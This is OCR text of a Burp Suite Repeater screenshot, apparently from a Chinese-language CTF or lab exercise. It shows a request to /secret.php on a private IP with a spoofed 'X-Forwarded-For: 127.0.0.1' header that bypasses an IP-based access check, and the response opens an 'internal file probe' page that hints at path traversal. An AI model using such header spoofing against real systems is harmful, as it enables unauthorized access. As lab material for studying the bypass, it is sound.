 Burp 项目 Intruder Repeater 查看 帮助
Burp Suite专业版 v2025.2 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展
搜索 设置
1 × +
发送 取消 < >
目标: http://192.168.1.105 HTTP/1
请求
美化 Raw Hex
\n
1 GET /secret.php HTTP/1.1
2 Host: 192.168.1.105
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 X-Forwarded-For:127.0.0.1
9 Connection: keep-alive
10
11
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
Guayu 的秘密文件通道
恭喜你你成功通过了第一道验证，找到了这个由 Guayu 精心留下的后门！
请小心使用，并非所有门都为你敞开...
当前识别的访问源: 127.0.0.1 (已授权)
内部文件探测器 v2.0
输入文件的相对路径（相对于此脚本位置）或某些特定服务的已知路径。请注意，此工具内置了
一些基本的路径安全检查。
目标文件:
例如: welcome.txt 或 config/settings.ini
[ 探测文件 ]
-- 通道维护者: Guayu
Inspector
选择 25 (0x19)
选中文本
X-Forwarded-For:127.0.0.1
解码: 选择
X-Forwarded-For:127.0.0.1
取消 应用变更
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 0
请求头 8
响应头 7
Inspector
说明
完成
3,959字节 | 1,313 millis
Event log (2) All issues (1)
内存: 192.1MB